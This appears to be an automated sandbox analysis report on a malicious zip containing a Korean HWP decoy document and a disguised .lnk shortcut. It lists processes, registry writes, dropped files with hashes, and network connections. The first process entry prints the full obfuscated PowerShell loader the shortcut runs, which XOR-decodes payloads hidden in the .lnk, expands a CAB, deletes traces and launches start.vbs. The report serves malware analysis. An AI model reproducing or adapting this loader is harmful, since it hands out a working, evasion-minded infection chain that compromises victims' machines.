User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 1228 | "C:\WINDOWS\system32\cmd.exe" /c for /f "tokens=*" %f in ('dir /s /b C:\WINDOWS\System32\WindowsPowershell\*.exe ^| findstr /i rshell.exe') do (if exist "%f" (%f "function artist{param($illustrate); <#nice cat#>${~[[@} = $illustrate.substring(0,$illustrate.length-4) + ''; <#air diverse#>return ${~[[@};};function everything{param($tournament); r''emo''ve''-it''em $tournament -Force;};function basis{param($chief,$leg,$attractive,$administration,$bring);<#urge baseball#> ${@}=New''-O''b''jec''t System.IO.FileStream(<#communication depression#>$chief,<#brilliant significant#>[System.IO.FileMode]::Open,<#today divorce#>[System.IO.FileAccess]::Read);<#television occupation#> ${@}.Seek(<#rural protect#>$leg,[System.IO.SeekOrigin]::Begin);<#testify tail#> ${#;- }=$attractive*0x01;<#sauce glove#> ${@=[;}=New''-O''b''jec''t byte[] <#sue roll#>$attractive; <#strategic interpretation#> ${((-=(@}=N''ew''-Ob''jec''t byte[] <#attack put#>${#;- }; <#main adviser#>${@}.Read(<#button implication#>${((-=(@},0,<#farmer shade#>${#;- }); ${@}.Close();${;[-@}=0;while(${;[-@} -lt $attractive){<#compare bomb#>${@=[;}[${;[-@}]=${((-=(@}[${;[-@}*0x01] -bxor $administration;${;[-@}++;}<#generation primarily#> s''et''-co''nt''e''nt $bring <#entire ultimately#> ${@=[;} -Encoding <#extensive south#> Byte;};function building{${*} = $env:public<#define pay#> + '\' +<#impressive aid#> 'do'+'cum'+'en'+'ts';<#deep repeatedly#> return ${*};};function load{param($anniversary); <#girlfriend learning#>${[/)} = Spl''it-''Pat''h $anniversary;<#married build#> return ${[/)};};function cholesterol{param($cold, $effort); ${~(-##} = 'ex'+'pa'+'nd'; &${~(-##} $cold -F:* $effort;};function training{return G''et-''Lo''cat''io''n;};function distance{<#wound poet#>return $env:Temp;};function task{${~``/)~} = training; ${.##[ } = hotel -giant ${~``/)~}; <#society odd#>if(${.##[ }.length -eq 0) {${~``/)~} = distance; <#kind soup#>${.##[ } = hotel -giant ${~``/)~};} return ${.##[ };};function as{${-.~} = $env:public<#examination appointment#> + '\' + 'she'+'et.c'+'ab';<#fighting owe#> return ${-.~};};function concern{${@ ]~//} = $env:public<#flee funeral#>+'\d'+'oc'+'ume'+'nts'+'\s'+'ta'+'rt.v'+'bs';<#partner evolution#> return ${@ ]~//};};function hotel{param($giant); <#hurt cup#> ${(]}=''; [System.IO.Directory]::GetFiles($giant, '*.'+'lnk', [System.IO.SearchOption]::AllDirectories) | <#spiritual singer#>ForEach-Object { <#winner friend#> ${.-[} = [System.IO.FileInfo]::new($_); <#fly solve#> if (${.-[}.Length -eq 0x000F1B07) { <#chair enhance#> ${(]} = ${.-[}.FullName;}}; return <#aircraft fifty#> ${(]};};${[= . *} = task;<#hall by#>${)@} = load -anniversary ${[= . *};<#nation rid#> ${@``} = artist -illustrate ${[= . *};basis -chief <#bean among#> ${[= . *} -leg <#get previously#> 0x00002310 -attractive 0x0000D200 -administration <#fade holiday#> 0x71 -bring <#discovery objective#> ${@``};<#miracle without#> & ${@``};${``/[~ }=as;<#move assign#>basis -chief <#resolution essentially#> ${[= . *} -leg <#suspect observe#> 0x0000F510 -attractive <#arise yet#> 0x00013CD0 -administration <#collapse believe#> 0x70 -bring <#sanction airline#> ${``/[~ };<#impression year#>everything -tournament ${[= . *};${(];/~@} = building;<#respondent realize#>cholesterol -cold ${``/[~ } -effort <#use listen#>${(];/~@};<#proposed violent#>everything -tournament ${``/[~ };${@#} = <#Palestinian page#>concern;<#worry voter#>& ${@#};" ) ) | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 1628 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\Desktop\3f92ea810aecf95898fb07293e5fcca3374462638c0ecf86cac86fe3104a6738.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||



| 2096 | "C:\Program Files\Windows Defender\MpCmdRun.exe" -Scan -ScanType 3 -File "C:\Users\admin\AppData\Local\Temp\Rar$VR1628.26588" | C:\Program Files\Windows Defender\MpCmdRun.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Malware Protection Command Line Utility Exit code: 2 Version: 4.18.1909.6 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2236 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2240 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2908 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\Rar$VR1628.34630\Rar$Scan122898.bat" " | C:\Windows\System32\cmd.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3300 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3888 | C:\WINDOWS\system32\cmd.exe /c dir /s /b C:\WINDOWS\System32\WindowsPowershell\*.exe | findstr /i rshell.exe | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4244 | "C:\WINDOWS\System32\OpenWith.exe" C:\Users\admin\Desktop\외국환거래규정(기획재정부고시)(제2023-50호)(20240102).hwp | C:\Windows\System32\OpenWith.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Pick an app Exit code: 2147943623 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
10 212
Read events
10 201
Write events
11
Delete events
0
Modification events
| (PID) Process: | (1628) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (1628) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (1628) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (1628) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\3f92ea810aecf95898fb07293e5fcca3374462638c0ecf86cac86fe3104a6738.zip | |||
| (PID) Process: | (1628) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (1628) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (1628) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (1628) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (1628) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList |
| Operation: | write | Name: | ArcSort |
Value: 32 | |||

| (PID) Process: | (1628) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\VirusScan |
| Operation: | write | Name: | DefScanner |
Value: Windows Defender | |||
Executable files
0
Suspicious files
4
Text files
8
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6564 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_un40m0mu.3wi.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1628 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$VR1628.26588\3f92ea810aecf95898fb07293e5fcca3374462638c0ecf86cac86fe3104a6738.zip\외국환거래규정(기획재정부고시)(제2023-50호)(20240102).hwp | xml | |
MD5:6F011D59B028A63267209B03E04280C4 | SHA256:5434093F95D957620FAFE397F60A0456539F639552C56927B8399D1094F18DD2 | |||
| 1628 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$VR1628.34630\Rar$Scan122898.bat | text | |
MD5:12C00D24ED0D99F41322C5F1C9ECAD58 | SHA256:2422F16466989E4A728F6AC2DC55C98F41350977BC74351681D851FA1ABEE8C4 | |||
| 1628 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$VR1628.34630\3f92ea810aecf95898fb07293e5fcca3374462638c0ecf86cac86fe3104a6738.zip\외국환거래규정(기획재정부고시)(제2023-50호)(20240102).hwp | xml | |
MD5:6F011D59B028A63267209B03E04280C4 | SHA256:5434093F95D957620FAFE397F60A0456539F639552C56927B8399D1094F18DD2 | |||
| 1628 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$VR1628.34630\3f92ea810aecf95898fb07293e5fcca3374462638c0ecf86cac86fe3104a6738.zip\소명자료 제출 안내서.hwp.lnk | binary | |
MD5:6A4C3256FF063F67D3251D6DD8229931 | SHA256:135696C7A5B543CE2AB4A6AAC7615D4FDCE261C3C7097BEA738BA46BCD948660 | |||
| 6564 | powershell.exe | C:\Users\Public\sheet.cab | text | |
MD5:76B80E70F528913982BC5C34D6030A53 | SHA256:AE13CCD44DF8CFCBF669BD470C064CA13DD744B7ECCAB19F9A447A579B759C28 | |||
| 6132 | expand.exe | C:\Users\Public\Documents\sheet.cab | text | |
MD5:76B80E70F528913982BC5C34D6030A53 | SHA256:AE13CCD44DF8CFCBF669BD470C064CA13DD744B7ECCAB19F9A447A579B759C28 | |||
| 1628 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$VR1628.26588\Rar$Scan42502.bat | text | |
MD5:A7C2853BFCF55A81C9D96A853B81D1B5 | SHA256:C95A3CCD85AE7A7ABCC983D1C873700A8864A16A08D71B8C59C0C7447BD0744A | |||
| 6564 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:38CF49E1F8F7C419E0FCAB43573A2FED | SHA256:7B4CD525D14DDB98D67735CABE28BD99C08762FD7A8581FAE5788FB27BDB1AD8 | |||
| 1628 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$VR1628.26588\3f92ea810aecf95898fb07293e5fcca3374462638c0ecf86cac86fe3104a6738.zip\소명자료 제출 안내서.hwp.lnk | binary | |
MD5:6A4C3256FF063F67D3251D6DD8229931 | SHA256:135696C7A5B543CE2AB4A6AAC7615D4FDCE261C3C7097BEA738BA46BCD948660 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
38
DNS requests
17
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2104 | svchost.exe | GET | 200 | 23.48.23.176:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
2104 | svchost.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
3956 | SIHClient.exe | GET | 200 | 23.48.23.192:80 | http://crl.microsoft.com/pki/crl/products/MicTimStaPCA_2010-07-01.crl | unknown | — | — | whitelisted |
3956 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20Update%20Signing%20CA%202.1.crl | unknown | — | — | whitelisted |
3956 | SIHClient.exe | GET | 200 | 23.48.23.192:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut_2010-06-23.crl | unknown | — | — | whitelisted |
3956 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Signing%20CA%202.2.crl | unknown | — | — | whitelisted |
3956 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
3956 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Signing%20CA%202.1.crl | unknown | — | — | whitelisted |
3956 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20Update%20Signing%20CA%202.2.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2104 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2104 | svchost.exe | 23.48.23.176:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
2104 | svchost.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
2104 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
3216 | svchost.exe | 172.211.123.249:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
3956 | SIHClient.exe | 20.12.23.50:443 | slscr.update.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
3956 | SIHClient.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
DNS requests
